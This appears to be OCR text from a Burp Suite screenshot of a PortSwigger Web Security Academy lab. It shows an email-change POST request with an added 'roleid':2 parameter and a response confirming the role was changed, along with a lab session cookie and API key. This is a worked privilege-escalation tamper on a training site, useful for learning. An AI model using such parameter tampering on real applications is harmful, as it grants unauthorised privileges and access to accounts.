 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a4000eb042794c38002e4d0004300a6.web-security-academy.net
3 Cookie: session=QPd9biDzQ9MfB0gNauUc4px8EdwJsrX1
4 Content-Length: 41
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a4000eb042794c38002e4d0004300a6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4000eb042794c38002e4d0004300a6.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"email":"wiener@user2.net",
20 "roleid":2
}
1
Attaching this parameter to the request
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 120
6
7 {
8 "username":"wiener",
9 "email":"wiener@user2.net",
10 "apikey":"8QXXX3f9ffhkrg5kkeeFIAoNRoxbjbsr",
11 "roleid":2
12 }
2
Parameter has been changed!